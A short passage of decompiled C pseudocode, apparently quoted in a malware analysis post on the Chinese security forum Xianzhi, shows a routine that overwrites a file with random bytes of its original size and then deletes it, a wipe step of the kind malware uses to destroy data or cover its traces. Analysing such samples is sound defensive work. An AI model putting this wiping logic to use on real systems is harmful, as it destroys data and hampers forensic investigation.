 result = (void *)CreateFileA_(dna_file, 0xC0000000, 3, 0, 3, 128, 0);
hFile = result;
if ( result != (void *)-1 )
{
filesize = GetFileSize_(result, 0);
if ( filesize )
{
v9 = a1;
do
{
len = filesize - v3;
if ( filesize - v3 >= 0x4000 )
len = 0x4000;
vsend = GetTickCount();
sub_10003730(vsend, (int)&v11, len); 生成原始文件大小的随机内容
WriteFile_(hFile, &v11, len, &v10, 0, v9);
v3 += v11;
}
while ( v3 < filesize );
}
CloseHandle_(hFile);
result = (void *)DeleteFileA_(a3);
先知社区